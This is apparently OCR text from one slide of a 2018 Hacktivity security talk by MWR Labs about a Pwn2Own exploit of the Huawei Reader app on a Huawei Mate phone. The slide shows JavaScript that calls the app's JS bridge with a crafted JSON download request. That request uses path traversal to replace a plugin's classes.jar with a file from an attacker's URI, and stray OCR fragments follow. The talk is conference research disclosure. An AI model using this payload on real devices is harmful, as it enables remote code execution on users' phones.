 HACKTIVITY
Alex Plaskett & James Loureiro:
The Mate Escape – Android Pwn2Owning
Huawei Reader – Insecure Plugin
Loading
MWR
LABS
function download_plugin() {
document.writeln("++ Downloading replacement classes.jar ++");
// It should be noted that FileId needs to be unique for the download to work correctly... var
json =
'{"Action":"onlineReader","Data":{"Charging":{"FeeType":0,"OrderUrl":"http://192.168.137.1:8001
/aaaaa","Price":"0"},"DownloadInfo":{"ChapterId":"1","FeeUnit":10,"Type":"1","FileId":"' +
PLUGIN_FILE_ID +
'","FileName":"../plugins/DFService/classes.jar","FileSize":10000000,"Ebk3DownloadUrl":"' +
PLUGIN_URI + '","DownloadUrl":"' + PLUGIN_URI + '","Version":"2"}}}';
window.ZhangYueJS.do_command(json); }
MWR
49
acceler
dime
ThinkPad
13/10/2018